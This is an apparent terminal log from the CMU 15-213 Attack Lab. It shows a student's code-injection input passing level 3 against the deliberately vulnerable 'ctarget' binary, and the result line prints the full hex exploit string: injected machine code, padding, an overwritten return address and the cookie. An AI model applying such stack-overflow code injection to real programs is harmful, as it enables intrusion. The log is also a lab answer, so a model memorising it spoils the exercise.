 2020012363@hp:~$ cat 3.txt| ./hex2raw | ./ctarget -q
Cookie: 0x2c0de9c4
Type string:Touch3!: You called touch3("2c0de9c4")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id NoOne
course 15213-f15
lab attacklab
result 2020012363:PASS:0xffffffff:ctarget:3:48 C7 C7 D8 F4 66 55 68 59 19 40 00 C3 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 A8 F4 66 55 00 00 00 00 3
2 63 30 64 65 39 63 34